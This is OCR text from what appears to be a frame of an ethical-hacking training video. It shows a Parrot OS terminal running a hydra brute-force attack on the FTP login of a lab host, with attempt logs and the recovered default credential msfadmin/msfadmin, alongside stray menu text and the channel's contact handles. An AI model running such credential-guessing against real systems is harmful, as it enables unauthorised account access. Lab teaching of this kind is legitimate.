 Applications
Workstation
Windows Server 2019
Windows 11
Parrot Security
Kali Linux Purple
M.
hydra -l msfadmin -V -P /home/hacker/Desktop/pass.txt ftp://192.168.220.130 - Parrot Terminal
Terminal Help
[ATTEMPT] target 192.168.220.130 - login "msfadmin" - pass "kha" - 111 of 3879 [child 14] (0/0)
[ATTEMPT] target 192.168.220.130 - login "msfadmin" - pass "khb" - 112 of 3879 [child 15] (0/0)
[ATTEMPT] target 192.168.220.130 - login "msfadmin" - pass "khh" - 113 of 3879 [child 3] (0/0)
[ATTEMPT] target 192.168.220.130 - login "msfadmin" - pass "khi" - 114 of 3879 [child 0] (0/0)
[ATTEMPT] target 192.168.220.130 - login "msfadmin" - pass "khk" - 115 of 3879 [child 2] (0/0)
[ATTEMPT] target 192.168.220.130 - login "msfadmin" - pass "kia" - 116 of 3879 [child 6] (0/0)
[ATTEMPT] target 192.168.220.130 - login "msfadmin" - pass "kib" - 117 of 3879 [child 9] (0/0)
[ATTEMPT] target 192.168.220.130 - login "msfadmin" - pass "kih" - 118 of 3879 [child 7] (0/0)
[ATTEMPT] target 192.168.220.130 - login "msfadmin" - pass "kii" - 119 of 3879 [child 10] (0/0)
[ATTEMPT] target 192.168.220.130 - login "msfadmin" - pass "kik" - 120 of 3879 [child 12] (0/0)
[ATTEMPT] target 192.168.220.130 - login "msfadmin" - pass "kka" - 121 of 3879 [child 1] (0/0)
[ATTEMPT] target 192.168.220.130 - login "msfadmin" - pass "kkb" - 122 of 3879 [child 4] (0/0)
[ATTEMPT] target 192.168.220.130 - login "msfadmin" - pass "kkh" - 123 of 3879 [child 8] (0/0)
[ATTEMPT] target 192.168.220.130 - login "msfadmin" - pass "msfadmin" - 124 of 3879 [child 5] (
0/0)
[ATTEMPT] target 192.168.220.130 - login "msfadmin" - pass "admin" - 125 of 3879 [child 11] (0/
0)
[ATTEMPT] target 192.168.220.130 - login "msfadmin" - pass "toor" - 126 of 3879 [child 13] (0/0
)
[ATTEMPT] target 192.168.220.130 - login "msfadmin" - pass "root" - 127 of 3879 [child 14] (0/0
)
[ATTEMPT] target 192.168.220.130 - login "msfadmin" - pass "kki" - 128 of 3879 [child 15] (0/0)
[21][ftp] host: 192.168.220.130 login: msfadmin password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-07 22:49:16
[root@parrot]-[/home/hacker]
#
2375 bytes
3875
www.asdacademy.in
Menu
Parrot Terminal
hydra -l msfadmin -V -...
@hackervlogofficial
+91-9680100687
@vlog_hacker